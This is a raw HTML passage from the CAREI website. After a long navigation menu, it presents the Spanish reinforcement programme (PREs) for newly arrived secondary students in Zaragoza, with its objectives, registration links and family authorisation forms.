href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110 current-menu-item"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-la-revancha-de-las-princesas/" >Préstamo del maletín «La revancha de las princesas»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-110" class="clearfix post post-110 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			PREs: Presentación e Inscripción			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <h5> </h5>
<h1 style="text-align: right;"><a href="http://carei.es/wp-content/uploads/Logo-PRES1.png"><img decoding="async" class="wp-image-60922 aligncenter" src="http://carei.es/wp-content/uploads/Logo-PRES1-297x300.png" alt="Logo PRES" width="275" height="277" srcset="https://carei.es/wp-content/uploads/Logo-PRES1-297x300.png 297w, https://carei.es/wp-content/uploads/Logo-PRES1-150x150.png 150w, https://carei.es/wp-content/uploads/Logo-PRES1-1016x1024.png 1016w, https://carei.es/wp-content/uploads/Logo-PRES1.png 1557w" sizes="(max-width: 275px) 100vw, 275px" /></a></h1>
<h1> </h1>
<h1 style="text-align: center;"><b>¿Qué es el Programa </b><b>de Refuerzo de Español?</b></h1>
<p>&nbsp;</p>
<p style="text-align: justify;">El <strong>PROGRAMA DE REFUERZO DE ESPAÑOL</strong> es un servicio educativo coordinado por el CAREI, prestado por una entidad seleccionada mediante un contrato público, y financiado por el Departamento de Educación, Ciencia y Universidades del Gobierno de Aragón.</p>
<p style="text-align: justify;">El servicio consiste en la <strong>enseñanza de la lengua castellana como nueva lengua</strong> y va dirigido al alumnado con desconocimiento del castellano e incorporación tardía al sistema educativo español de todos los centros educativos públicos y concertados de Educación Secundaria Obligatoria de la ciudad de Zaragoza. Se ofrece en horario de tarde y en los días lectivos determinados en el calendario escolar.</p>
<p style="text-align: justify;">Los <strong>objetivos prioritarios</strong> del Programa son los siguientes:</p>
<p style="text-align: justify;">a. Proporcionar al alumnado experiencias de aprendizaje de la lengua castellana que le permitan la adquisición de una competencia lingüística inicial.</p>
<p style="text-align: justify;">b. Facilitar la participación y la incorporación de este alumnado en los procesos ordinarios de enseñanza y aprendizaje desarrollados en sus centros educativos.</p>
<p style="text-align: justify;">c. Posibilitar la familiarización del alumnado con su entorno más inmediato y con los aspectos socioculturales de la sociedad de acogida más relevantes para el desarrollo de su aprendizaje.</p>
<p style="text-align: justify;">d. Estimular la participación, el sentimiento de grupo y el intercambio intercultural, fomentando así la creación de relaciones interpersonales que favorezcan la creación de redes de acogida y contribuyendo de este modo al desarrollo de la autoestima del alumnado.</p>
<h5> </h5>
<h2 style="text-align: center;"><span style="color: #993300;">TODA LA INFORMACIÓN DEL PROGRAMA A LO LARGO DEL CURSO SERÁ ANUNCIADA AQUÍ</span></h2>
<h1 style="text-align: center;"><span style="color: #993300;">⇓</span></h1>
<h3 style="text-align: center;"><span style="color: #000000;">ADSCRIPCIÓN DEL ALUMNADO A LOS GRUPOS DEL PREs CON INDICACIÓN DE HORARIO Y SEDES</span></h3>
<p>&nbsp;</p>
<p>Para saber la adscripción del alumnado al grupo de clases de español, así como los horarios y sedes, pincha en el siguiente enlace:</p>
<h3 style="text-align: center;"><span style="color: #993366;"><a style="color: #993366;" href="https://carei.es/wp-content/uploads/00-Adscripcion-alumnado-PREs-1-1.pdf"><span style="color: #666699;"><span style="color: #333399;"><span style="color: #800080;">Adscripción del alumnado a los grupos del PREs (curso 2023-2024)</span></span></span></a></span></h3>
<h4 style="text-align: center;"><span style="color: #993366;">LAS CLASES COMENZARÁN EL JUEVES 18 DE ENERO</span></h4>
<h2 style="text-align: center;"> </h2>
<h2 style="text-align: justify;">Inscripción:</h2>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong><span style="color: #993366;">PLAZO DE INSCRIPCIÓN ABIERTO</span></strong></h2>
<p>&nbsp;</p>
<p>Por favor, rellena un formulario por cada uno/a de los alumnos/as de tu centro que necesiten asistir a las clases de español del PREs. Pincha en este enlace:</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><a href="https://forms.gle/228aPKTwP3f5Twrx6" target="_blank" rel="noopener">Formulario de inscripción en el PREs curso 2023-2024</a></h2>
<p>&nbsp;</p>
<h2 style="text-align: justify;">Autorización familiar:</h2>
<p style="text-align: justify;">Hay que rellenar y enviar, en el idioma de la familia, la autorización familiar a la siguiente <strong>dirección de correo electrónico</strong>: <em><a title="careipres@gmail.com" href="mailto:careipres@gmail.com">careipres@gmail.com</a></em>, indicando siempre el<strong> centro docente </strong>al que pertenece el alumnado.</p>
<p style="text-align: justify;">Sin esta autorización, el alumnado no podrá presentarse a la evaluación inicial, que es obligatoria para participar en el programa.</p>
<p style="text-align: justify;">Pincha en el idioma para descargar la autorización:</p>
<table style="height: 109px; width: 62.2662%;" border="0" width="617" align="center">
<tbody>
<tr style="height: 124px;">
<td style="height: 109px; width: 1.33333%;" colspan="4">
<p><strong><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">Árab<img decoding="async" class="wp-image-60933 alignleft" src="http://carei.es/wp-content/uploads/Grupo-2-300x284.jpg" alt="Grupo 2" width="100" height="95" srcset="https://carei.es/wp-content/uploads/Grupo-2-300x284.jpg 300w, https://carei.es/wp-content/uploads/Grupo-2-1024x970.jpg 1024w, https://carei.es/wp-content/uploads/Grupo-2.jpg 1912w" sizes="(max-width: 100px) 100vw, 100px" />e            </a><a title="PREs Búlgaro" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_bg.pdf" target="_blank" rel="noopener noreferrer">Búlgaro</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">            </a><a title="PREs Chino" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_zh.pdf" target="_blank" rel="noopener noreferrer">Chino</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" 